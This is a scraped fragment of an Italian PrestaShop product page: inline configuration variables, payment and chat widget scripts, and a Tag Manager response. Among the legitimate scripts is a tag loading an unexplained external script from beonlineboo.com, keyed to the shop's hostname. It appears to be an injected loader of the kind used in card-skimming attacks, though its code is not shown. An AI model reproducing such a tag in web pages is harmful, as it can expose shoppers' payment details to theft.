<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Chiudi';var FancyboxI18nNext='Successivo';var FancyboxI18nPrev='Precedente';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://freeridestreetshop.com/';var baseUri='https://freeridestreetshop.com/';var blocksearch_type='top';var codwfeeplus_codproductid='481';var codwfeeplus_codproductreference='Contrassegno';var codwfeeplus_is17=false;var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var contentOnly=false;var countdownEnabled=true;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-20 11:19:34';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalizzazione n.';var default_eco_tax=0;var delete_txt='Elimina';var displayList=1;var displayPrice=0;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='nella taglia selezionata. Scegli una taglia diversa!';var ecotaxTax_rate=0;var fieldRequired='Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';var freeProductTranslation='Gratuito!';var freeShippingTranslation='Spedizione gratuita!';var generated_date=1768904374;var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=2;var grid_size_xs2=6;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=17954;var id_lang=1;var id_product=1677;var img_dir='https://freeridestreetshop.com/themes/warehouse/img/';var img_prod_dir='https://freeridestreetshop.com/img/p/';var img_ps_dir='https://freeridestreetshop.com/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitcountdown_days='d.';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitfdc_from=50;var iqitmegamenu_swwidth=false;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var mailalerts_already='Tu hai già un avviso per questo prodotto';var mailalerts_invalid='Il tuo indirizzo email non è valido';var mailalerts_placeholder='iltuo@email.it';var mailalerts_registered='Richiesta di notifica registrata';var mailalerts_url_add='https://freeridestreetshop.com/module/mailalerts/actions?process=add';var mailalerts_url_check='https://freeridestreetshop.com/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var more_products_search='More products »';var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Digita la tua e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=24.582;var productBasePriceTaxExcluded=24.582;var productBasePriceTaxIncl=29.99004;var productHasAttributes=false;var productPrice=29.99004;var productPriceTaxExcluded=24.582;var productPriceTaxIncluded=29.99004;var productPriceWithoutReduction=29.99004;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleziona file';var product_fileDefaultHtml='Nessun file selezionato';var product_specific_price=[];var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';var productcomment_ok='OK';var productcomment_title='Nuovo commento.';var productcomments_controller_url='https://freeridestreetshop.com/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=true;var quantityAvailable=-1;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='rimuovi questo prodotto dal mio carrello';var roundMode=2;var search_url='https://freeridestreetshop.com/ricerca';var secure_key='8faf96809ca69365b9517c45ef225220';var specific_currency=false;var specific_price=0;var static_token='85c12772d09dae9d12f721d766bb1e68';var stock_management=1;var taxRate=22;var toBeDetermined='Da determinare';var token='85c12772d09dae9d12f721d766bb1e68';var uploading_in_progress='Caricamento in corso, attendere prego ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://freeridestreetshop.com/themes/warehouse/cache/v_53_b58fc5fe1de7b1984eee19cde7e12c40.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=freeridestreetshop.com"></script> <script type="text/javascript" src="https://eu-library.klarnaservices.com/lib.js"></script> <script type="text/javascript" src="https://cdn.cookie-script.com/s/50e88ea83aded292c32752bbef1e15e7.js"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> <script type="text/javascript">/* <![CDATA[ */;var _smartsupp=_smartsupp||{};_smartsupp.key='e9ac6e2b3e6291d24662abbcb21995e2923eba48';_smartsupp.cookieDomain='.freeridestreetshop.com';_smartsupp.sitePlatform='Prestashop 1.6.1.24';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);})(document);function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;function reviewTabClick(){document.getElementById("tab_reviews_link").click();};/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/module/cdc_googletagmanager/async?action=user
body_size: 139
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6125569"}